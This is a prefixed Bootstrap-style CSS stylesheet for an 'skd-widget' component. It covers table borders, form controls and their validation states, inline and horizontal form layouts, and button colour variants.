[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > th, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > th, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > th, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > th,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > td, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > td, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > td, .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tbody > tr:last-child > td,
[class*="skd-widget-container-"] .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > td, .skd-widget.skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > td, [class*="skd-widget-container-"] .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > td , .skd-widget .skd-widget-container-xs .skd-widget-table-responsive > .skd-widget-table-bordered > tfoot > tr:last-child > td {
  border-bottom: 0;
}

.skd-widget fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

.skd-widget legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

.skd-widget label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}

.skd-widget input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.skd-widget input[type="radio"],
.skd-widget input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}

.skd-widget input[type="file"] {
  display: block;
}

.skd-widget input[type="range"] {
  display: block;
  width: 100%;
}

.skd-widget select[multiple],
.skd-widget select[size] {
  height: auto;
}

.skd-widget input[type="file"]:focus,
.skd-widget input[type="radio"]:focus,
.skd-widget input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.skd-widget output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}

.skd-widget .skd-widget-form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.skd-widget .skd-widget-form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

.skd-widget .skd-widget-form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.skd-widget .skd-widget-form-control:-ms-input-placeholder {
  color: #999999;
}

.skd-widget .skd-widget-form-control::-webkit-input-placeholder {
  color: #999999;
}

.skd-widget .skd-widget-form-control[disabled],
.skd-widget .skd-widget-form-control[readonly],
.skd-widget fieldset[disabled] .skd-widget-form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}

.skd-widget textarea.skd-widget-form-control {
  height: auto;
}

.skd-widget input[type="search"] {
  -webkit-appearance: none;
}

.skd-widget input[type="date"] {
  line-height: 34px;
}

.skd-widget .skd-widget-form-group {
  margin-bottom: 15px;
}

.skd-widget .skd-widget-radio,
.skd-widget .skd-widget-checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}

.skd-widget .skd-widget-radio label,
.skd-widget .skd-widget-checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}

.skd-widget .skd-widget-radio input[type="radio"],
.skd-widget .skd-widget-radio-inline input[type="radio"],
.skd-widget .skd-widget-checkbox input[type="checkbox"],
.skd-widget .skd-widget-checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.skd-widget .skd-widget-radio + .skd-widget-radio,
.skd-widget .skd-widget-checkbox + .skd-widget-checkbox {
  margin-top: -5px;
}

.skd-widget .skd-widget-radio-inline,
.skd-widget .skd-widget-checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.skd-widget .skd-widget-radio-inline + .skd-widget-radio-inline,
.skd-widget .skd-widget-checkbox-inline + .skd-widget-checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.skd-widget input[type="radio"][disabled],
.skd-widget input[type="checkbox"][disabled],
.skd-widget .skd-widget-radio[disabled],
.skd-widget .skd-widget-radio-inline[disabled],
.skd-widget .skd-widget-checkbox[disabled],
.skd-widget .skd-widget-checkbox-inline[disabled],
.skd-widget fieldset[disabled] input[type="radio"],
.skd-widget fieldset[disabled] input[type="checkbox"],
.skd-widget fieldset[disabled] .skd-widget-radio,
.skd-widget fieldset[disabled] .skd-widget-radio-inline,
.skd-widget fieldset[disabled] .skd-widget-checkbox,
.skd-widget fieldset[disabled] .skd-widget-checkbox-inline {
  cursor: not-allowed;
}

.skd-widget .skd-widget-input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.skd-widget select.skd-widget-input-sm {
  height: 30px;
  line-height: 30px;
}

.skd-widget textarea.skd-widget-input-sm,
.skd-widget select[multiple].skd-widget-input-sm {
  height: auto;
}

.skd-widget .skd-widget-input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.skd-widget select.skd-widget-input-lg {
  height: 46px;
  line-height: 46px;
}

.skd-widget textarea.skd-widget-input-lg,
.skd-widget select[multiple].skd-widget-input-lg {
  height: auto;
}

.skd-widget .skd-widget-has-feedback {
  position: relative;
}

.skd-widget .skd-widget-has-feedback .skd-widget-form-control {
  padding-right: 42.5px;
}

.skd-widget .skd-widget-has-feedback .skd-widget-form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}

.skd-widget .skd-widget-has-success .skd-widget-help-block,
.skd-widget .skd-widget-has-success .skd-widget-control-label,
.skd-widget .skd-widget-has-success .skd-widget-radio,
.skd-widget .skd-widget-has-success .skd-widget-checkbox,
.skd-widget .skd-widget-has-success .skd-widget-radio-inline,
.skd-widget .skd-widget-has-success .skd-widget-checkbox-inline {
  color: #3c763d;
}

.skd-widget .skd-widget-has-success .skd-widget-form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.skd-widget .skd-widget-has-success .skd-widget-form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}

.skd-widget .skd-widget-has-success .skd-widget-input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}

.skd-widget .skd-widget-has-success .skd-widget-form-control-feedback {
  color: #3c763d;
}

.skd-widget .skd-widget-has-warning .skd-widget-help-block,
.skd-widget .skd-widget-has-warning .skd-widget-control-label,
.skd-widget .skd-widget-has-warning .skd-widget-radio,
.skd-widget .skd-widget-has-warning .skd-widget-checkbox,
.skd-widget .skd-widget-has-warning .skd-widget-radio-inline,
.skd-widget .skd-widget-has-warning .skd-widget-checkbox-inline {
  color: #8a6d3b;
}

.skd-widget .skd-widget-has-warning .skd-widget-form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.skd-widget .skd-widget-has-warning .skd-widget-form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}

.skd-widget .skd-widget-has-warning .skd-widget-input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}

.skd-widget .skd-widget-has-warning .skd-widget-form-control-feedback {
  color: #8a6d3b;
}

.skd-widget .skd-widget-has-error .skd-widget-help-block,
.skd-widget .skd-widget-has-error .skd-widget-control-label,
.skd-widget .skd-widget-has-error .skd-widget-radio,
.skd-widget .skd-widget-has-error .skd-widget-checkbox,
.skd-widget .skd-widget-has-error .skd-widget-radio-inline,
.skd-widget .skd-widget-has-error .skd-widget-checkbox-inline {
  color: #a94442;
}

.skd-widget .skd-widget-has-error .skd-widget-form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.skd-widget .skd-widget-has-error .skd-widget-form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}

.skd-widget .skd-widget-has-error .skd-widget-input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}

.skd-widget .skd-widget-has-error .skd-widget-form-control-feedback {
  color: #a94442;
}

.skd-widget .skd-widget-form-control-static {
  margin-bottom: 0;
}

.skd-widget .skd-widget-help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
  /* @media (min-width: @screen-sm-min) { */
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-group, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-group, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-group, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-group,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-group, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-group, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-group , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-group {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-control, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-control, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-form-control,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-control, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-control , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-input-group > .skd-widget-form-control,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-input-group > .skd-widget-form-control {
  width: 100%;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-control-label, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-control-label, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-control-label,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-control-label, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-control-label , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-control-label {
  margin-bottom: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio, .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 0;
  vertical-align: middle;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio input[type="radio"], .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio input[type="radio"], [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio input[type="radio"], .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-radio input[type="radio"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio input[type="radio"], .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio input[type="radio"], [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio input[type="radio"], .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-radio input[type="radio"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"], .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-checkbox input[type="checkbox"],
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"], .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"], [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"] , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-checkbox input[type="checkbox"] {
  float: none;
  margin-left: 0;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget.skd-widget-form-inline .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget .skd-widget-form-inline .skd-widget-container-xs .skd-widget-has-feedback .skd-widget-form-control-feedback,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback, .skd-widget.skd-widget-form-inline .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback , .skd-widget .skd-widget-form-inline .skd-widget-container-sm .skd-widget-has-feedback .skd-widget-form-control-feedback {
  top: 0;
}
  /* @media (min-width: @screen-sm-min) { */
}

.skd-widget .skd-widget-form-horizontal .skd-widget-control-label,
.skd-widget .skd-widget-form-horizontal .skd-widget-radio,
.skd-widget .skd-widget-form-horizontal .skd-widget-checkbox,
.skd-widget .skd-widget-form-horizontal .skd-widget-radio-inline,
.skd-widget .skd-widget-form-horizontal .skd-widget-checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}

.skd-widget .skd-widget-form-horizontal .skd-widget-radio,
.skd-widget .skd-widget-form-horizontal .skd-widget-checkbox {
  min-height: 27px;
}

.skd-widget .skd-widget-form-horizontal .skd-widget-form-group {
  margin-left: -15px;
  margin-right: -15px;
}

.skd-widget .skd-widget-form-horizontal .skd-widget-form-control-static {
  padding-top: 7px;
}

[class*="skd-widget-container-"] .skd-widget.skd-widget-form-horizontal .skd-widget-container-xs .skd-widget-control-label, .skd-widget.skd-widget-form-horizontal .skd-widget-container-xs .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-horizontal .skd-widget-container-xs .skd-widget-control-label, .skd-widget .skd-widget-form-horizontal .skd-widget-container-xs .skd-widget-control-label,
[class*="skd-widget-container-"] .skd-widget.skd-widget-form-horizontal .skd-widget-container-sm .skd-widget-control-label, .skd-widget.skd-widget-form-horizontal .skd-widget-container-sm .skd-widget-control-label, [class*="skd-widget-container-"] .skd-widget .skd-widget-form-horizontal .skd-widget-container-sm .skd-widget-control-label , .skd-widget .skd-widget-form-horizontal .skd-widget-container-sm .skd-widget-control-label {
  text-align: right;
}

.skd-widget .skd-widget-form-horizontal .skd-widget-has-feedback .skd-widget-form-control-feedback {
  top: 0;
  right: 15px;
}

.skd-widget .skd-widget-btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.skd-widget .skd-widget-btn:focus,
.skd-widget .skd-widget-btn:active:focus,
.skd-widget .skd-widget-btn.skd-widget-active:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.skd-widget .skd-widget-btn:hover,
.skd-widget .skd-widget-btn:focus {
  color: #333333;
  text-decoration: none;
}

.skd-widget .skd-widget-btn:active,
.skd-widget .skd-widget-btn.skd-widget-active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.skd-widget .skd-widget-btn.skd-widget-disabled,
.skd-widget .skd-widget-btn[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.skd-widget .skd-widget-btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}

.skd-widget .skd-widget-btn-default:hover,
.skd-widget .skd-widget-btn-default:focus,
.skd-widget .skd-widget-btn-default:active,
.skd-widget .skd-widget-btn-default.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

.skd-widget .skd-widget-btn-default:active,
.skd-widget .skd-widget-btn-default.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-default {
  background-image: none;
}

.skd-widget .skd-widget-btn-default.skd-widget-disabled,
.skd-widget .skd-widget-btn-default[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-default,
.skd-widget .skd-widget-btn-default.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-default[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-default:hover,
.skd-widget .skd-widget-btn-default.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-default[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-default:focus,
.skd-widget .skd-widget-btn-default.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-default[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-default:active,
.skd-widget .skd-widget-btn-default.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-default[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-default.skd-widget-active {
  background-color: #ffffff;
  border-color: #cccccc;
}

.skd-widget .skd-widget-btn-default .skd-widget-badge {
  color: #ffffff;
  background-color: #333333;
}

.skd-widget .skd-widget-btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}

.skd-widget .skd-widget-btn-primary:hover,
.skd-widget .skd-widget-btn-primary:focus,
.skd-widget .skd-widget-btn-primary:active,
.skd-widget .skd-widget-btn-primary.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}

.skd-widget .skd-widget-btn-primary:active,
.skd-widget .skd-widget-btn-primary.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-primary {
  background-image: none;
}

.skd-widget .skd-widget-btn-primary.skd-widget-disabled,
.skd-widget .skd-widget-btn-primary[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-primary,
.skd-widget .skd-widget-btn-primary.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-primary[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-primary:hover,
.skd-widget .skd-widget-btn-primary.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-primary[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-primary:focus,
.skd-widget .skd-widget-btn-primary.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-primary[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-primary:active,
.skd-widget .skd-widget-btn-primary.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-primary[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-primary.skd-widget-active {
  background-color: #428bca;
  border-color: #357ebd;
}

.skd-widget .skd-widget-btn-primary .skd-widget-badge {
  color: #428bca;
  background-color: #ffffff;
}

.skd-widget .skd-widget-btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.skd-widget .skd-widget-btn-success:hover,
.skd-widget .skd-widget-btn-success:focus,
.skd-widget .skd-widget-btn-success:active,
.skd-widget .skd-widget-btn-success.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}

.skd-widget .skd-widget-btn-success:active,
.skd-widget .skd-widget-btn-success.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-success {
  background-image: none;
}

.skd-widget .skd-widget-btn-success.skd-widget-disabled,
.skd-widget .skd-widget-btn-success[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-success,
.skd-widget .skd-widget-btn-success.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-success[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-success:hover,
.skd-widget .skd-widget-btn-success.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-success[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-success:focus,
.skd-widget .skd-widget-btn-success.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-success[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-success:active,
.skd-widget .skd-widget-btn-success.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-success[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-success.skd-widget-active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.skd-widget .skd-widget-btn-success .skd-widget-badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.skd-widget .skd-widget-btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.skd-widget .skd-widget-btn-info:hover,
.skd-widget .skd-widget-btn-info:focus,
.skd-widget .skd-widget-btn-info:active,
.skd-widget .skd-widget-btn-info.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.skd-widget .skd-widget-btn-info:active,
.skd-widget .skd-widget-btn-info.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-info {
  background-image: none;
}

.skd-widget .skd-widget-btn-info.skd-widget-disabled,
.skd-widget .skd-widget-btn-info[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-info,
.skd-widget .skd-widget-btn-info.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-info[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-info:hover,
.skd-widget .skd-widget-btn-info.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-info[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-info:focus,
.skd-widget .skd-widget-btn-info.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-info[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-info:active,
.skd-widget .skd-widget-btn-info.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-info[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-info.skd-widget-active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.skd-widget .skd-widget-btn-info .skd-widget-badge {
  color: #5bc0de;
  background-color: #ffffff;
}

.skd-widget .skd-widget-btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.skd-widget .skd-widget-btn-warning:hover,
.skd-widget .skd-widget-btn-warning:focus,
.skd-widget .skd-widget-btn-warning:active,
.skd-widget .skd-widget-btn-warning.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}

.skd-widget .skd-widget-btn-warning:active,
.skd-widget .skd-widget-btn-warning.skd-widget-active,
.skd-widget .skd-widget-open .skd-widget-dropdown-toggle.skd-widget-btn-warning {
  background-image: none;
}

.skd-widget .skd-widget-btn-warning.skd-widget-disabled,
.skd-widget .skd-widget-btn-warning[disabled],
.skd-widget fieldset[disabled] .skd-widget-btn-warning,
.skd-widget .skd-widget-btn-warning.skd-widget-disabled:hover,
.skd-widget .skd-widget-btn-warning[disabled]:hover,
.skd-widget fieldset[disabled] .skd-widget-btn-warning:hover,
.skd-widget .skd-widget-btn-warning.skd-widget-disabled:focus,
.skd-widget .skd-widget-btn-warning[disabled]:focus,
.skd-widget fieldset[disabled] .skd-widget-btn-warning:focus,
.skd-widget .skd-widget-btn-warning.skd-widget-disabled:active,
.skd-widget .skd-widget-btn-warning[disabled]:active,
.skd-widget fieldset[disabled] .skd-widget-btn-warning:active,
.skd-widget .skd-widget-btn-warning.skd-widget-disabled.skd-widget-active,
.skd-widget .skd-widget-btn-warning[disabled].skd-widget-active,
.skd-widget fieldset[disabled] .skd-widget-btn-warning.skd-widget-active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

